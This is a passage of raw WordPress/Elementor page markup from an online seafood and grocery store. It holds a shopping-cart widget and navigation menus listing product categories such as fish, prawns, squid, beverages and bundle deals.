				<div class="elementor-element elementor-element-9cedb2f hide-logged-out elementor-widget elementor-widget-shortcode" data-id="9cedb2f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c5ed690 toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c5ed690" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button-custom">
			<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M16.405 5.96948L16.407 5.97154C16.4764 6.04059 16.5314 6.12272 16.5688 6.21316C16.6062 6.3036 16.6253 6.40057 16.625 6.49845V6.5V14.9858C16.6247 15.2849 16.5638 15.5809 16.4459 15.8559C16.328 16.1308 16.1557 16.379 15.9392 16.5855L15.9392 16.5855L15.935 16.5895C15.5013 17.0131 14.919 17.2502 14.3127 17.25H14.3125H3.6875C2.4402 17.25 1.375 16.1848 1.375 14.9375V6.5C1.375 6.30109 1.45402 6.11032 1.59467 5.96967C1.73532 5.82902 1.92609 5.75 2.125 5.75H4.625H5.125V5.25V4.625C5.125 3.59729 5.53326 2.61166 6.25996 1.88496C6.98666 1.15826 7.97229 0.75 9 0.75C10.0277 0.75 11.0133 1.15826 11.74 1.88496C12.4667 2.61166 12.875 3.59729 12.875 4.625V5.25V5.75H13.375L15.875 5.75L15.8761 5.75C15.9744 5.74978 16.0717 5.76907 16.1625 5.80675C16.2533 5.84442 16.3357 5.89973 16.405 5.96948ZM12.125 5.75H12.625V5.25V4.625C12.625 3.66359 12.2431 2.74156 11.5633 2.06174L11.2097 2.41529L11.5633 2.06174C10.8834 1.38192 9.96141 1 9 1C8.03859 1 7.11656 1.38192 6.43674 2.06174C5.75692 2.74156 5.375 3.66359 5.375 4.625V5.25V5.75H5.875H12.125ZM6.0455 6.95451L5.69194 7.30806L6.04549 6.9545C5.83452 6.74353 5.54837 6.625 5.25 6.625C4.95163 6.625 4.66548 6.74353 4.45451 6.9545L4.80806 7.30806L4.4545 6.95451C4.24353 7.16548 4.125 7.45163 4.125 7.75V8.375C4.125 9.66793 4.63862 10.9079 5.55286 11.8221C6.46709 12.7364 7.70707 13.25 9 13.25C10.2929 13.25 11.5329 12.7364 12.4471 11.8221C13.3614 10.9079 13.875 9.66793 13.875 8.375V7.75C13.875 7.45163 13.7565 7.16548 13.5455 6.9545C13.3345 6.74353 13.0484 6.625 12.75 6.625C12.4516 6.625 12.1655 6.74353 11.9545 6.9545C11.7435 7.16548 11.625 7.45163 11.625 7.75V8.375C11.625 9.07119 11.3484 9.73887 10.8562 10.2312C10.3639 10.7234 9.69619 11 9 11C8.30381 11 7.63613 10.7234 7.14385 10.2312C6.65156 9.73887 6.375 9.07119 6.375 8.375V7.75C6.375 7.45163 6.25647 7.16548 6.0455 6.95451Z" stroke="black"></path></svg>		</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M16.405 5.96948L16.407 5.97154C16.4764 6.04059 16.5314 6.12272 16.5688 6.21316C16.6062 6.3036 16.6253 6.40057 16.625 6.49845V6.5V14.9858C16.6247 15.2849 16.5638 15.5809 16.4459 15.8559C16.328 16.1308 16.1557 16.379 15.9392 16.5855L15.9392 16.5855L15.935 16.5895C15.5013 17.0131 14.919 17.2502 14.3127 17.25H14.3125H3.6875C2.4402 17.25 1.375 16.1848 1.375 14.9375V6.5C1.375 6.30109 1.45402 6.11032 1.59467 5.96967C1.73532 5.82902 1.92609 5.75 2.125 5.75H4.625H5.125V5.25V4.625C5.125 3.59729 5.53326 2.61166 6.25996 1.88496C6.98666 1.15826 7.97229 0.75 9 0.75C10.0277 0.75 11.0133 1.15826 11.74 1.88496C12.4667 2.61166 12.875 3.59729 12.875 4.625V5.25V5.75H13.375L15.875 5.75L15.8761 5.75C15.9744 5.74978 16.0717 5.76907 16.1625 5.80675C16.2533 5.84442 16.3357 5.89973 16.405 5.96948ZM12.125 5.75H12.625V5.25V4.625C12.625 3.66359 12.2431 2.74156 11.5633 2.06174L11.2097 2.41529L11.5633 2.06174C10.8834 1.38192 9.96141 1 9 1C8.03859 1 7.11656 1.38192 6.43674 2.06174C5.75692 2.74156 5.375 3.66359 5.375 4.625V5.25V5.75H5.875H12.125ZM6.0455 6.95451L5.69194 7.30806L6.04549 6.9545C5.83452 6.74353 5.54837 6.625 5.25 6.625C4.95163 6.625 4.66548 6.74353 4.45451 6.9545L4.80806 7.30806L4.4545 6.95451C4.24353 7.16548 4.125 7.45163 4.125 7.75V8.375C4.125 9.66793 4.63862 10.9079 5.55286 11.8221C6.46709 12.7364 7.70707 13.25 9 13.25C10.2929 13.25 11.5329 12.7364 12.4471 11.8221C13.3614 10.9079 13.875 9.66793 13.875 8.375V7.75C13.875 7.45163 13.7565 7.16548 13.5455 6.9545C13.3345 6.74353 13.0484 6.625 12.75 6.625C12.4516 6.625 12.1655 6.74353 11.9545 6.9545C11.7435 7.16548 11.625 7.45163 11.625 7.75V8.375C11.625 9.07119 11.3484 9.73887 10.8562 10.2312C10.3639 10.7234 9.69619 11 9 11C8.30381 11 7.63613 10.7234 7.14385 10.2312C6.65156 9.73887 6.375 9.07119 6.375 8.375V7.75C6.375 7.45163 6.25647 7.16548 6.0455 6.95451Z" stroke="black"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6ae81a7 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="6ae81a7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9658f7a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9658f7a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://songfish.preskubbs.com">
			<img width="279" height="56" src="https://songfish.preskubbs.com/wp-content/uploads/2024/01/vpSNANtLGxPLAYxLAe1H.png" class="attachment-full size-full wp-image-5194" alt="" />				</a>
									</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-270461d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="270461d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-dba59b6 elementor-widget elementor-widget-text-editor" data-id="dba59b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							ALL CATEGORIES						</div>
				</div>
		<div class="elementor-element elementor-element-05288d4 e-con-full e-flex e-con e-child" data-id="05288d4" data-element_type="container">
				<div class="elementor-element elementor-element-073e390 elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="073e390" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-073e390" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10178"><a href="https://songfish.preskubbs.com/product-category/3-for-11/" class="elementor-item">3 for $11</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10179"><a href="https://songfish.preskubbs.com/product-category/3-for-12/" class="elementor-item">3 For $12</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10180"><a href="https://songfish.preskubbs.com/product-category/4-for-11/" class="elementor-item">4 for $11</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10181"><a href="https://songfish.preskubbs.com/product-category/beverages/" class="elementor-item">Beverages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10182"><a href="https://songfish.preskubbs.com/product-category/bundle-deals/" class="elementor-item">Bundle Deals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10183"><a href="https://songfish.preskubbs.com/product-category/chinese-new-year/" class="elementor-item">Chinese New Year</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10184"><a href="https://songfish.preskubbs.com/product-category/condiments/" class="elementor-item">Condiments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10185"><a href="https://songfish.preskubbs.com/product-category/convenience-food/" class="elementor-item">Convenience Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10186"><a href="https://songfish.preskubbs.com/product-category/cooler-bags/" class="elementor-item">Cooler Bags</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10187"><a href="https://songfish.preskubbs.com/product-category/fish/" class="elementor-item">Fish</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10188"><a href="https://songfish.preskubbs.com/product-category/for-kids/" class="elementor-item">For Kids</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10189"><a href="https://songfish.preskubbs.com/product-category/fresh-products/" class="elementor-item">Fresh Products</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10190"><a href="https://songfish.preskubbs.com/product-category/fruits-vegetables/" class="elementor-item">Fruits &amp; Vegetables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10191"><a href="https://songfish.preskubbs.com/product-category/meat/" class="elementor-item">Meat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10192"><a href="https://songfish.preskubbs.com/product-category/others/" class="elementor-item">Others</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10193"><a href="https://songfish.preskubbs.com/product-category/prawns/" class="elementor-item">Prawns</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10194"><a href="https://songfish.preskubbs.com/product-category/sales/" class="elementor-item">Sales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10195"><a href="https://songfish.preskubbs.com/product-category/shells/" class="elementor-item">Shells</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10196"><a href="https://songfish.preskubbs.com/product-category/squid/" class="elementor-item">Squid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10197"><a href="https://songfish.preskubbs.com/product-category/taiwan-delights/" class="elementor-item">Taiwan Delights</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10199"><a href="https://songfish.preskubbs.com/product-category/wholesale/" class="elementor-item">Wholesale</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-073e390" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10178"><a href="https://songfish.preskubbs.com/product-category/3-for-11/" class="elementor-item" tabindex="-1">3 for $11</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10179"><a href="https://songfish.preskubbs.com/product-category/3-for-12/" class="elementor-item" tabindex="-1">3 For $12</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10180"><a href="https://songfish.preskubbs.com/product-category/4-for-11/" class="elementor-item" tabindex="-1">4 for $11</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10181"><a href="https://songfish.preskubbs.com/product-category/beverages/" class="elementor-item" tabindex="-1">Beverages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10182"><a href="https://songfish.preskubbs.com/product-category/bundle-deals/" class="elementor-item" tabindex="-1">Bundle Deals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10183"><a href="https://songfish.preskubbs.com/product-category/chinese-new-year/" class="elementor-item" tabindex="-1">Chinese New Year</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10184"><a href="https://songfish.preskubbs.com/product-category/condiments/" class="elementor-item" tabindex="-1">Condiments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10185"><a href="https://songfish.preskubbs.com/product-category/convenience-food/" class="elementor-item" tabindex="-1">Convenience Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10186"><a href="https://songfish.preskubbs.com/product-category/cooler-bags/" class="elementor-item" tabindex="-1">Cooler Bags</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10187"><a href="https://songfish.preskubbs.com/product-category/fish/" class="elementor-item" tabindex="-1">Fish</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10188"><a href="https://songfish.preskubbs.com/product-category/for-kids/" class="elementor-item" tabindex="-1">For Kids</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10189"><a href="https://songfish.preskubbs.com/product-category/fresh-products/" class="elementor-item" tabindex="-1">Fresh Products</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10190"><a href="https://songfish.preskubbs.com/product-category/fruits-vegetables/" class="elementor-item" tabindex="-1">Fruits &amp; Vegetables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10191"><a href="https://songfish.preskubbs.com/product-category/meat/" class="elementor-item" tabindex="-1">Meat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10192"><a href="https://songfish.preskubbs.com/product-category/others/" class="elementor-item" tabindex="-1">Others</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10193"><a href="https://songfish.preskubbs.com/product-category/prawns/" class="elementor-item" tabindex="-1">Prawns</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10194"><a href="https://songfish.preskubbs.com/product-category/sales/" class="elementor-item" tabindex="-1">Sales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10195"><a href="https://songfish.preskubbs.com/product-category/shells/" class="elementor-item" tabindex="-1">Shells</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10196"><a href="https://songfish.preskubbs.com/product-category/squid/" class="elementor-item" tabindex="-1">Squid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10197"><a href="https://songfish.preskubbs.com/product-category/taiwan-delights/" class="elementor-item" tabindex="-1">Taiwan Delights</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10199"><a href="https://songfish.preskubbs.com/product-category/wholesale/" class="elementor-item" tabindex="-1">Wholesale</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0cc7147 elementor-hidden-mobile elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="0cc7147" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-85b6a73 e-flex e-con-boxed e-con e-child" data-id="85b6a73" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6dc0915 e-full_width e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="6dc0915" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Home&quot;,&quot;_id&quot;:&quot;76dcd9e&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Sales&quot;,&quot;_id&quot;:&quot;b2bff92&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/product-category\/sales\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Product Categories&quot;,&quot;_id&quot;:&quot;c91aba1&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/shop&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;26a2376&quot;,&quot;item_title&quot;:&quot;Store Locator&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/store-locator\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;open_animation&quot;:&quot;none&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css">		<nav class="e-n-menu" data-widget-number="115" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-115" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-115" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-115" aria-labelledby="menu-toggle-115">
				<ul class="e-n-menu-heading">
								<li id="e-n-menu-title-1151" class="e-n-menu-title" style="--n-menu-title-order: 1;" >
				<div class="e-n-menu-title-container">
										<a class="e-n-menu-title-text e-link e-focus" href="/">						Home					</a>				</div>
							</li>
					<li id="e-n-menu-title-1152" class="e-n-menu-title" style="--n-menu-title-order: 2;" >
				<div class="e-n-menu-title-container">
										<a class="e-n-menu-title-text e-link e-focus" href="/product-category/sales/">						Sales					</a>				</div>
							</li>
					<li id="e-n-menu-title-1153" class="e-n-menu-title" style="--n-menu-title-order: 3;" >
				<div class="e-n-menu-title-container">
										<a class="e-n-menu-title-text e-link e-focus" href="/shop">						Product Categories					</a>				</div>
									<button id="e-n-menu-dropdown-icon-1153" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1153" >
						<span class="e-n-menu-dropdown-icon-opened">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>							<span class="elementor-screen-only">Close Product Categories</span>
						</span>
						<span class="e-n-menu-dropdown-icon-closed">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>							<span class="elementor-screen-only">Open Product Categories</span>
						</span>
					</button>
							</li>
					<li id="e-n-menu-title-1154" class="e-n-menu-title" style="--n-menu-title-order: 4;" >
				<div class="e-n-menu-title-container">
										<a class="e-n-menu-title-text e-link e-focus" href="/store-locator/">						Store Locator					</a>				</div>
							</li>
						</ul>
				<div class="e-n-menu-content">
					<div id="e-n-menu-content-1153" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-1153" style="--n-menu-title-order: 3;" class="elementor-element elementor-element-566be7c e-flex e-con-boxed e-con e-child" data-id="566be7c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f09a668 e-con-full e-flex e-con e-child" data-id="f09a668" data-element_type="container">
				<div class="elementor-element elementor-element-d16e91b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d16e91b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/3-for-11/">

											<span class="elementor-icon-list-text">3 for $11</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/3-for-12/">

											<span class="elementor-icon-list-text">3 For $12</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/4-for-11/">

											<span class="elementor-icon-list-text">4 for $11</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/beverages/">

											<span class="elementor-icon-list-text">Beverages</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/bundle-deals/">

											<span class="elementor-icon-list-text">Bundle Deals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/condiments/">

											<span class="elementor-icon-list-text">Condiments</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f21792 e-con-full e-flex e-con e-child" data-id="1f21792" data-element_type="container">
				<div class="elementor-element elementor-element-20f94a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="20f94a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/convenience-food/">

											<span class="elementor-icon-list-text">Convenience Food</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/cooler-bags/">

											<span class="elementor-icon-list-text">Cooler Bags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/special/">

											<span class="elementor-icon-list-text">Special</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/fish/">

											<span class="elementor-icon-list-text">Fish</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/for-kids/">

											<span class="elementor-icon-list-text">For Kids</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/fresh-products/">

											<span class="elementor-icon-list-text">Fresh Products</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-44b4aa1 e-con-full e-flex e-con e-child" data-id="44b4aa1" data-element_type="container">
				<div class="elementor-element elementor-element-7a03aca elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a03aca" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/fruits-vegetables/">

											<span class="elementor-icon-list-text">Fruits & Vegetables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/meat/">

											<span class="elementor-icon-list-text">Meat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/prawns/">

											<span class="elementor-icon-list-text">Prawns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/sales/">

											<span class="elementor-icon-list-text">Sales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/shells/">

											<span class="elementor-icon-list-text">Shells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/squid/">

											<span class="elementor-icon-list-text">Squid</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7f9292c e-con-full e-flex e-con e-child" data-id="7f9292c" data-element_type="container">
